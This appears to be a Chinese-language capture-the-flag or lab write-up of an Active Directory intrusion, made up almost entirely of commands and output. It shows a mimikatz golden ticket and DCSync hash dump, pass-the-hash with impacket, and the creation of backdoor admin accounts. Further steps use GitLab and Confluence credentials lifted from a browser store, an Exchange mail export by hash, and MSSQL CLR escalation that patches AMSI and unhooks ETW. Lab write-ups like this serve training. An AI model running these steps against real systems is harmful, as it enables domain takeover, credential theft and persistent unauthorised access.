krbtgt:502:aad3b435b51404eeaad3b435b51404ee:08b1732d06c09e84119486cbb94a5569:::
......
172.24.7.5 [172.25.12.7] DCadmin.pen.me

DCSync
Administrator@pentest.me 是 pen.me 的管理员且对 ENTERISE ADMIN@pen.me 具有 WriteDacl 权力,使用 mimikatz 获取黄金票据并 DCSync 转储凭据
C:\Users\Administrator\Desktop> mimikatz.exe
kerberos::golden /user:administrator /domain:PENTEST.ME /sid:S-1-5-21-3745972894-1678056601-2622918667 /krbtgt:08b1732d06c09e84119486cbb94a5569 /sids:S-1-5-21-708081054-195637743-2881014444-519 /ptt
mimikatz # User : administrator
Domain : PENTEST.ME (PENTEST)
SID : S-1-5-21-3745972894-1678056601-2622918667
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-708081054-195637743-2881014444-519 ;
ServiceKey: 08b1732d06c09e84119486cbb94a5569 - rc4_hmac_nt
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ PENTEST.ME' successfully submitted for current session
log
mimikatz # Using 'mimikatz.log' for logfile : OK
lsadump::dcsync /domain:PEN.ME /all /csv
mimikatz # [DC] 'PEN.ME' will be the domain
[DC] 'DCadmin.pen.me' will be the DC server
[DC] Exporting domain 'PEN.ME'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 6d72190307a2b763c222714e0eebc339 514
......
1148 exchange 21a43bd74a20a330ef77a4e7bd179d8c 66048
......
PTH
$ proxychains4 impacket-psexec pen.me/Administrator@172.24.7.5 -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec gbk
C:\Windows\system32> type C:\Users\Administrator\Desktop\fla*
C:\Users\Administrator\Desktop\flag.txt
flag{Sid_history_is_sooooo_helpful}
C:\Windows\system32> ipconfig
Windows IP 配置
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9dda:8a7c:199e:a83f%8
IPv4 地址 . . . . . . . . . . . . : 172.24.7.5
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.24.255.253
以太网适配器 以太网 4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fd65:7a11:a38:dfbd%6
IPv4 地址 . . . . . . . . . . . . : 172.25.12.7
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.25.255.253
# 检查 SPN
C:\Windows\system32> setspn -q */*
......
CN=iZ1tucekfdpcemZ,CN=Computers,DC=pen,DC=me
......
exchangeRFR/IZ1TUCEKFDPCEMZ
exchangeRFR/iZ1tucekfdpcemZ.pen.me
exchangeAB/IZ1TUCEKFDPCEMZ
exchangeAB/iZ1tucekfdpcemZ.pen.me
exchangeMDB/IZ1TUCEKFDPCEMZ
exchangeMDB/iZ1tucekfdpcemZ.pen.me
......
信息收集
C:\Users\alpha\Desktop>fscan.exe -h 172.25.12.0/24
(icmp) Target 172.25.12.9 is alive
(icmp) Target 172.25.12.29 is alive
(icmp) Target 172.25.12.7 is alive
(icmp) Target 172.25.12.19 is alive
[*] Icmp alive hosts len is: 4
172.25.12.9:139 open
172.25.12.19:135 open
172.25.12.19:445 open
172.25.12.29:135 open
172.25.12.29:445 open
172.25.12.7:135 open
172.25.12.7:445 open
172.25.12.9:135 open
172.25.12.19:443 open
172.25.12.19:81 open
172.25.12.9:445 open
172.25.12.19:80 open
172.25.12.19:139 open
172.25.12.29:139 open
172.25.12.9:80 open
172.25.12.7:139 open
172.25.12.19:8172 open
172.25.12.19:808 open
172.25.12.7:88 open
172.25.12.9:88 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.25.12.7
[->]DCadmin
[->]172.25.12.7
[->]172.24.7.5
[*] OsInfo 172.25.12.7 (Windows Server 2016 Standard 14393)
[*] NetBios 172.25.12.29 PEN\IZ88QYK8Y8Y3VXZ
[*] NetInfo
[*]172.25.12.9
[->]DC
[->]172.24.7.3
[->]172.25.12.9
[*] NetInfo
[*]172.25.12.29
[->]IZ88QYK8Y8Y3VXZ
[->]172.25.12.29
[*] NetInfo
[*]172.25.12.19
[->]IZ1TUCEKFDPCEMZ
[->]172.25.12.19
[*] NetBios 172.25.12.9 [+] DC:DC.pentest.me Windows Server 2016 Standard 14393
[*] OsInfo 172.25.12.9 (Windows Server 2016 Standard 14393)
[*] NetBios 172.25.12.19 IZ1TUCEKFDPCEMZ.pen.me Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.25.12.19:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle http://172.25.12.9 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.25.12.9 poc-yaml-active-directory-certsrv-detect
[*] WebTitle https://172.25.12.19:8172 code:404 len:0 title:None
[*] WebTitle http://172.25.12.19 code:403 len:0 title:None
[*] WebTitle https://172.25.12.19 code:302 len:0 title:None 跳转url: https://172.25.12.19/owa/
[*] WebTitle https://172.25.12.19/owa/auth/logon.aspx?url=https%3a%2f%2f172.25.12.19%2fowa%2f&reason=0 code:200 len:28242 title:Outlook
172.24.7.48
PTH
$ proxychains4 impacket-smbexec -hashes :5d0f79eaf7a6c0ad70bcfce6522d2da1 pentest.me/Administrator@172.24.7.48 -codec gbk
C:\Windows\system32>type C:\Users\Administrator\flag*
系统找不到指定的文件。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user alpha qwer1234! /add
命令成功完成。
C:\Windows\system32>net localgroup administrators alpha /add
命令成功完成。

172.24.7.43[172.26.8.12]
PTH
$ proxychains4 impacket-smbexec -hashes :5d0f79eaf7a6c0ad70bcfce6522d2da1 pentest.me/Administrator@172.24.7.43 -codec gbk
C:\Windows\system32>net user alpha qwer1234! /add
命令成功完成。
C:\Windows\system32>net localgroup administrators alpha /add
命令成功完成。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d481:6e3c:f068:7fa2%10
IPv4 地址 . . . . . . . . . . . . : 172.26.8.12
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.26.255.253
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::29d6:75a8:abf7:6689%23
IPv4 地址 . . . . . . . . . . . . : 172.24.7.43
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.24.255.253

信息收集
C:\Users\alpha\Desktop>fscan.exe -h 172.26.8.12/24
(icmp) Target 172.26.8.12 is alive
(icmp) Target 172.26.8.16 is alive
[*] Icmp alive hosts len is: 2
172.26.8.16:445 open
172.26.8.12:445 open
172.26.8.16:139 open
172.26.8.16:135 open
172.26.8.16:1433 open
172.26.8.12:139 open
172.26.8.12:135 open
[*] alive ports len is: 7
start vulscan
[*] NetInfo
[*]172.26.8.16
[->]iZ6and8pessoh3Z
[->]172.26.8.16
[*] NetInfo
[*]172.26.8.12
[->]IZMN9U6ZO3VTRPZ
[->]172.24.7.43
[->]172.26.8.12
[*] NetBios 172.26.8.16 WORKGROUP\iZ6and8pessoh3Z Windows Server 2016 Datacenter 14393

172.24.7.24 ATLASSIAN-Confluence
在 Edge 密码存储器中发现了 ATLASSIAN-Confluence 的账密,直接登录可获取无间实验室人员名单.xlsx:

发现有人员名单,下载查看是 GitLab 的账密
172.24.7.23 GitLab
利用 GitLab REST API 查找所有用户
$ echo 'grant_type=password&username=usera&password=Admin3gv83' > auth.txt
$ proxychains4 curl --data "@auth.txt" --request POST http://172.24.7.23/oauth/token
{"access_token":"98d8c775674c7c15d67d2af35bd1f8b9c7e3ac11f73b2908324ea1b3592f7c60","token_type":"Bearer","expires_in":7200,"refresh_token":"0cc8e0afb0348cde9df7fc2bc7b99b09878e79dc07a2f4098f202024a2db6f7a","scope":"api","created_at":1744289658}
$ proxychains4 -q curl --header "Authorization: Bearer 98d8c775674c7c15d67d2af35bd1f8b9c7e3ac11f73b2908324ea1b3592f7c60" http://172.24.7.23/api/v4/users
[
{
"id": 3,
"username": "luzizhuo",
"name": "luzizhuo",
"state": "active",
"avatar_url": "https://www.gravatar.com/avatar/95b2443ac507c09e96aa8da7c5b46573?s=80&d=identicon",
"web_url": "http://172.24.7.23/luzizhuo"
},
{
"id": 2,
"username": "usera",
"name": "usera",
"state": "active",
"avatar_url": "https://www.gravatar.com/avatar/e0e86917a42d2561ffc8772948d5a596?s=80&d=identicon",
"web_url": "http://172.24.7.23/usera"
},
{
"id": 1,
"username": "root",
"name": "Administrator",
"state": "active",
"avatar_url": "https://www.gravatar.com/avatar/e64c7d89f26bd1972efa854d13d7dd61?s=80&d=identicon",
"web_url": "http://172.24.7.23/root"
}
]
登录可用账户发现存在 financial-system-demo
克隆项目
$ proxychains4 git clone http://luzizhuo:luzizh_2022%40.Pen@172.24.7.23/luzizhuo/financial-system-demo.git
remote: Enumerating objects: 27, done.
remote: Counting objects: 100% (27/27), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 27 (delta 3), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (27/27), 2.56 MiB | 512.00 KiB/s, done.
Resolving deltas: 100% (3/3), done.
文件信息
# /bin/dbconfig.properties
sqlservel.driverName=com.microsoft.sqlserver.jdbc.SQLServerDriver
sqlservel.dbURL=jdbc:sqlserver://127.0.0.1:1433; DatabaseName=ykf
sqlservel.userName=sa
sqlservel.userPwd=123456
mysql.driverName=com.mysql.jdbc.Driver
mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
mysql.userName=root
mysql.userPwd=ykf
oracle.driverName=oracle.jdbc.OracleDriver
oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
oracle.userName=system
oracle.userPwd=ykf
# /src/dbconfig.properties
sqlservel.driverName=com.microsoft.sqlserver.jdbc.SQLServerDriver
sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf
sqlservel.userName=sa
sqlservel.userPwd=sqlserver_2022
mysql.driverName=com.mysql.jdbc.Driver
mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
mysql.userName=root
mysql.userPwd=ykf
oracle.driverName=oracle.jdbc.OracleDriver
oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
oracle.userName=system
oracle.userPwd=ykf
172.25.12.0/24
172.25.12.9 DC.pentest.me
172.25.12.29 IZ1TUCEKFDPCEMZ.pen.me
172.25.12.7 DCadmin.pen.me
172.25.12.19 Exchange
172.25.12.19 Exchange
PTH
$ proxychains4 impacket-smbexec pen.me/administrator@172.25.12.19 -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec gbk
C:\Windows\system32>type C:\Users\Administrator.PEN\Desktop\fl*
C:\Users\Administrator.PEN\Desktop\flag.txt
flag{DC_Administrator_can_do_anything!}
在信息中提示服务器具有邮箱服务,通过哈希导出邮件

$ proxychains4 python pthexchange.py --target https://172.25.12.19/ --username exchange --password '00000000000000000000000000000000:21a43bd74a20a330ef77a4e7bd179d8c' --action Download
172.25.12.29
PTH
$ proxychains4 impacket-smbexec pen.me/administrator@172.25.12.29 -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec gbk
C:\Windows\system32>type C:\Users\Administrator.PEN\Desktop\fl*
系统找不到指定的文件。
C:\Windows\system32>type C:\Users\userd\Desktop\fl*
C:\Users\userd\Desktop\flag.txt
flag{Group_Policy!s}
172.26.8.0/24
172.26.8.12 IZMN9U6ZO3VTRPZ.pentest.me
172.26.8.16 Windows Server 2016 Datacenter
172.26.8.16 MSSQL
从 GitLab 中知道 MSSQL 的账密,可以使用PySQLTools进行CLR提权
$ proxychains python3 PySQLTools.py sa:'sqlserver_2022'@172.26.8.16 -debug
......
[+] Data from sqlserver: [{'is_dba': 1}]
......
SQL (sa dbo@master)> enable_clr
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 185: 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] Data from sqlserver: []
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 185: 配置选项 'clr enabled' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] Data from sqlserver: []
[*] Enable clr successfully!
SQL (sa dbo@master)> install_clr
[*] ALTER DATABASE master SET TRUSTWORTHY ON
[+] Data from sqlserver: []
[*] Set permission Done.
[*] Import the assembly
[+] Data from sqlserver: []
[*] Assembly execute done.
[*] Link the assembly to a stored procedure
[+] Data from sqlserver: []
[*] Create procedure done.
[*] Install clr successful!
SQL (sa dbo@master)> clr_badpotato whoami
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [+] Successfully Patch AMSI!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateNamedPipeW Success! IntPtr:1092
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1751194350480
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] ConnectNamePipe Success!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CurrentUserName : MSSQL$SQLEXPRESS
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CurrentConnectPipeUserName : SYSTEM
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] ImpersonateNamedPipeClient Success!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] OpenThreadToken Success! IntPtr:3180
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] DuplicateTokenEx Success! IntPtr:3192
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] SetThreadToken Success!
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateOutReadPipe Success! out_read:3196 out_write:3204
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateErrReadPipe Success! err_read:3208 err_write:3212
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: [*] CreateProcessWithTokenW Success! ProcessPid:1020
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0: nt authority\system
[*] INFO(iZdgh5t80f7z05Z\SQLEXPRESS): Line 0:
[+] Data from sqlserver: []
